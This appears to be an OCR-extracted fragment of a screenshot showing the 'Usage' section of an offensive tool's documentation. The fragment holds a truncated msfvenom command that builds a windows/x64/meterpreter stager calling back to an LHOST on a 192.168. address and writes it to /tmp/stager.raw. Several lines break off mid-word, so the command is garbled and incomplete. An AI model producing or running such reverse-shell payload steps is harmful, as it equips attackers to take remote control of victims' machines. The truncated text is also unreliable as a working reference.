
```

### Usage

* generate some raw she
```

msfvenom LHOST=192.168.
windows/x64/meterpreter
/tmp/stager.raw

```
